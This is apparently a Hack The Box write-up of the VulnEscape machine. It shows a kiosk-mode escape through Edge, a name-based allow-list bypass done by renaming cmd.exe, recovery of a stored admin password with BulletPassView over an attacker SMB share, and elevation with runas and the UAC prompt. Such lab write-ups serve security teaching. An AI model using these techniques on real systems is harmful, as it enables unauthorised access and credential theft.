HTB: VulnEscape

VulnEscape starts with only one open TCP port, remote desktop. I’ll connect and find a kiosk account that doesn’t require a password. On logging in, I’m presented with a full screen image and not much else. I’ll escape kiosk mode by opening Edge, and using it to access the file system. There I’ll download cmd.exe to the downloads directory, and rename it to msedge.exe to bypass named-based allow lists. With a shell, I’ll find a Remote Desktop Plus session file. I’ll load it into the application, and use BulletPassView to see the password under the obfuscated dots. With an admin password, I’ll use runas to get a shell, but it’s limited by UAC, which I’ll bypass to get full admin access. And for an interesting twist, the entire box is in Korean. In Beyond Root, I’ll set the language back to English and explore the Kiosk mode settings.
Box Info
Recon
Initial Scanning
nmap finds a single open TCP port, RDP (3389):
oxdf@hacky$ nmap -p- -vvv --min-rate 10000 10.129.234.51
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-06 19:31 UTC
...[snip]...
Nmap scan report for 10.129.234.51
Host is up, received echo-reply ttl 127 (0.15s latency).
Scanned at 2025-07-06 19:31:40 UTC for 14s
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
3389/tcp open ms-wbt-server syn-ack ttl 127
Nmap done: 1 IP address (1 host up) scanned in 15.32 seconds
Raw packets sent: 131082 (5.768MB) | Rcvd: 9 (380B)
oxdf@hacky$ nmap -p 3389 -sCV 10.129.234.51
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-07-06 19:35 UTC
Nmap scan report for 10.129.234.51
Host is up (0.089s latency).
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: ESCAPE
| NetBIOS_Domain_Name: ESCAPE
| NetBIOS_Computer_Name: ESCAPE
| DNS_Domain_Name: Escape
| DNS_Computer_Name: Escape
| Product_Version: 10.0.19041
|_ System_Time: 2025-07-06T19:59:33+00:00
| ssl-cert: Subject: commonName=Escape
| Not valid before: 2025-04-10T06:20:36
|_Not valid after: 2025-10-10T06:20:36
|_ssl-date: 2025-07-06T19:59:37+00:00; +23m44s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 23m43s, deviation: 0s, median: 23m43s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.70 seconds
This is clearly a Windows but, but there’s no evidence of Active Directory at this point.
RDP - TCP 3389
The only open port is remote desktop (RDP), which typically requires credentials. I’ll connect with xfreerdp /v:10.129.234.51 /dynamic-resolution +clipboard -sec-nla, and the resulting window shows a Windows PC in Kiosk mode:

The note says to login as KioskUser0 with no password. I can verify these creds with netexec:
oxdf@hacky$ netexec rdp 10.129.234.51 -u KioskUser0 -p ''
RDP 10.129.234.51 3389 ESCAPE Windows 10 or Windows Server 2016 Build 19041 (name:ESCAPE) (domain:Escape) (nla:False)
RDP 10.129.234.51 3389 ESCAPE [+] Escape\KioskUser0: (Pwn3d!)
Clicking the button over RDP opens a login screen, where I’ll use those creds:

It works, and loads an image:

This is likely some kind of Kiosk mode where it is showing full screen this image or website.
Kiosk Escape
Launch Edge
Clicking around doesn’t seem to have any impact on the system. However, when I push the Windows key, it pops the start menu:

If I search for “cmd”, it does load, but clicking it doesn’t do anything:
PowerShell behaves the same way.
I’ll type “edge”, and it brings up Edge:
There are some configuration pages in a language I don’t speak, but after clicking around to get through them, I’ve got a full Edge page:
Access Filesystem

I’ll enter “C:” as the URL, and it loads a file browser:

I’ll find user.txt on the KioskUser0 user’s desktop:
Shell
Download cmd.exe
I’ll head into C:\Windows\System32 and find cmd.exe. Clicking on it, it is downloaded to this user’s Downloads folder:

Clicking the folder icon opens File Explorer:
Run cmd.exe
Double-clicking this pops an error:


If I give that image to an AI (in this case Perplexity), it translates for me:
The restricted files could be identified many ways. One way would be by name. I’ll rename the binary from cmd.exe to 0xdf.exe, but the same issue:


This suggests that the block is an allow list, rather than a block list. I know that Edge is allowed to run, so I’ll try renaming the binary to msedge.exe, and it opens!

I can run powershell to switch to PowerShell as well:
Shell as admin
Enumeration
Home Directories
There’s not much interesting in the KioskUser0 user’s home directory:
PS C:\Users\kioskUser0> tree /f .
Folder PATH listing
Volume serial number is 00000040 4A4B:52B4
C:\USERS\KIOSKUSER0
├───3D Objects
├───Contacts
├───Desktop
│ Microsoft Edge.lnk
│ user.txt
│
├───Documents
├───Downloads
│ msedge.exe
│
├───Favorites
├───Links
│ Desktop.lnk
│ Downloads.lnk
│
├───Music
├───Pictures
│ ├───Camera Roll
│ └───Saved Pictures
├───Saved Games
├───Searches
└───Videos
There’s nothing else of interest that’s accessible in C:\Users.
Filesystem Root
At the root of C:, it shows only very standard folders:
PS C:\> ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/3/2024 3:11 AM inetpub
d----- 12/7/2019 1:14 AM PerfLogs
d-r--- 4/10/2025 11:29 PM Program Files
d-r--- 2/3/2024 3:03 AM Program Files (x86)
d-r--- 2/3/2024 3:43 AM Users
d----- 6/24/2025 1:24 PM Windows
However, I’ll recall from browsing this with Edge there were more directories. I’ll look for hidden folders:
PS C:\> ls -force
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--hs- 2/4/2024 12:52 AM $Recycle.Bin
d--h-- 6/24/2025 8:23 AM $WinREAgent
d--hsl 2/3/2024 11:32 AM Documents and Settings
d----- 2/3/2024 3:11 AM inetpub
d----- 12/7/2019 1:14 AM PerfLogs
d-r--- 4/10/2025 11:29 PM Program Files
d-r--- 2/3/2024 3:03 AM Program Files (x86)
d--h-- 6/24/2025 8:06 AM ProgramData
d--hs- 10/1/2024 11:40 PM Recovery
d--hs- 6/16/2025 4:42 AM System Volume Information
d-r--- 2/3/2024 3:43 AM Users
d----- 6/24/2025 1:24 PM Windows
d--h-- 2/3/2024 3:05 AM _admin
-a-hs- 2/4/2024 1:35 AM 8192 DumpStack.log
-a-hs- 7/6/2025 12:56 PM 8192 DumpStack.log.tmp
-a-hs- 10/1/2024 11:48 PM 2093002752 hiberfil.sys
-a-hs- 7/6/2025 12:56 PM 1476395008 pagefile.sys
-a-hs- 7/6/2025 12:56 PM 16777216 swapfile.sys
Most of this is typical stuff, but _admin is interesting.
PS C:\_admin> ls
Directory: C:\_admin
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/3/2024 3:04 AM installers
d----- 2/3/2024 3:05 AM passwords
d----- 2/3/2024 3:05 AM temp
-a---- 2/3/2024 3:03 AM 0 Default.rdp
-a---- 2/3/2024 3:04 AM 574 profiles.xml
The installers and passwords directories are both empty. profiles.xml has a information about a user named admin:
<?xml version="1.0" encoding="utf-16"?>
<!-- Remote Desktop Plus -->
<Data>
<Profile>
<ProfileName>admin</ProfileName>
<UserName>127.0.0.1</UserName>
<Password>JWqkl6IDfQxXXmiHIKIP8ca0G9XxnWQZgvtPgON2vWc=</Password>
<Secure>False</Secure>
</Profile>
</Data>
This file is meant to be used with Remote Desktop Plus.
There is an admin user on this machine:
PS C:\> net user
User accounts for \\ESCAPE
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest kioskUser0 WDAGUtilityAccount
The command completed successfully.
Remote Desktop Plus
There isn’t too much of interest installed in C:\Program Files or C:\Program Files (x86). The one thing that jumps out is Remote Desktop Plus:
PS C:\Program Files (x86)> ls
Directory: C:\Program Files (x86)
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/7/2019 1:31 AM Common Files
d----- 6/24/2025 1:19 PM Internet Explorer
d----- 2/3/2024 3:14 AM Microsoft
d----- 12/7/2019 1:31 AM Microsoft.NET
d----- 2/3/2024 3:03 AM Remote Desktop Plus
d----- 6/24/2025 10:10 AM Windows Defender
d----- 2/3/2024 3:07 AM Windows Mail
d----- 6/24/2025 10:10 AM Windows Media Player
d----- 6/24/2025 1:19 PM Windows Multimedia Platform
d----- 12/7/2019 1:50 AM Windows NT
d----- 6/24/2025 10:10 AM Windows Photo Viewer
d----- 6/24/2025 1:19 PM Windows Portable Devices
d----- 12/7/2019 1:31 AM WindowsPowerShell
I’ll run it:
PS C:\Program Files (x86)\Remote Desktop Plus> .\rdp.exe
The program opens:

Recover Admin Password
Load Profile
Clicking on “Manage Profiles…” opens a view for profiles:

I’ll try to import a profile:
Unfortunately, the explorer that opens to pick the file won’t go back to the root of C:. From PowerShell, I’ll copy it to the Downloads directory:
PS C:\> copy C:\_admin\profiles.xml C:\Users\kioskUser0\Downloads\
Now I can open it for import:
And it shows up as a profile:

View Obfuscated Password
Unfortunately for me, the password is obfuscated by bullets. Double-clicking to edit the profile shows the same:

If I try to copy the password, it pops another error in Korean:

It is not allowed to copy form the password field:
BulletsPassView
There’s a utility named BulletsPassView from NirSoft that will show what characters are hidden behind bullets on a Windows system.
I’ll download it from the website and unzip the result, giving BulletsPassView.exe. I’ll start a SMB server on my host:
oxdf@hacky$ smbserver.py share $(pwd) -smb2support -username oxdf -password oxdf
/home/oxdf/.local/share/uv/tools/impacket/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
On VulnEscape, I’ll mount the share, copy the file over, and run it:
PS C:\> net use \\10.10.14.79\share /u:oxdf oxdf
The command completed successfully.
PS C:\> copy \\10.10.14.79\share\BulletsPassView.exe C:\Users\kioskUser0\Downloads\
PS C:\> C:\Users\kioskUser0\Downloads\BulletsPassView.exe
It opens up, detects the running windows, and shows the password:

Low Priv Shell
RDP Fail
I can try to log in with RDP with the new creds, but it doesn’t work:

Perplexity translates that to:
To log in remotely, you must have permission to log in through Remote Desktop Services. By default, members of the Remote Desktop Users group have this permission. If the group you currently belong to does not have this permission, or if this permission has been removed from the Remote Desktop Users group, you must be granted this permission manually.
This is surprising as admin is in the Administrators group:
PS C:\> net user admin
User name admin
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2/3/2024 3:45:01 AM
Password expires Never
Password changeable 2/3/2024 3:45:01 AM
Password required No
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 4/10/2025 11:26:42 PM
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
VulnEscape must be configured to not allow with only Administrators group.
Runas
Regardless, I can still use runas to run a new command as admin:
PS C:\> runas /user:admin powershell
Enter the password for admin:
Attempting to start powershell as user "ESCAPE\admin" ...
A new window opens:

This shell is missing the full Administrator privileges:
PS C:\Windows\system32> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
It must be UAC that’s blocking.
UAC Bypass
With GUI access, a quick way to bypass UAC is to run start-process powershell.exe -verb runas. This pops the interactive UAC dialog:

Perplexity AI translates:
I’ll click yes and a blue PowerShell window opens:

This shell has full privs:
PS C:\> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
